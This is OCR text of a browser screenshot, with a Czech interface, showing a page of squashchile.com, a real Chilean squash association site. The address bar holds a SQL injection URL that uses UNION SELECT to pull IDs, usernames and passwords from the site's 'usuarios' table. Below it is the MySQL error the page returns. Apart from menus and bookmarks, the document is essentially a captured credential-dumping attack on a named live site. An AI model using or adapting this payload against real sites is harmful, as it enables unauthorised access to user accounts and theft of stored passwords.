 Chrome Soubor Upravit Zobrazit Historie Záložky Okno Nápověda (Nabito) út 20:38 Jan Strnádek
www.squashchile.com/noticias.php?id=-1+union+select+0,concat(id,0x3a,usuario,0x3a,clave)+from+usuarios--
carlhuda/janus · Git Pronájem, byt 3+1, OmniGraffle for Mac RM NetBrick Byty Taxi JQuery Škola UniCV Bwebs »
Tato stránka je v jazyce španělština Chcete ji přeložit? Ne Přeložit Možnosti
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /var/www/virtual/squashchile.com/www/noticias.php on line 7
SQUASHCHILE
INICIO SERVICIOS SQUASH REGLAMENTO NOTICIAS CLUBES DEPORTIVOS VENTA DE PRODUCTOS ORGANIZACIÓN ESCUELAS GALERÍAS CONTACTO
NOTICIAS
Noticias anteriores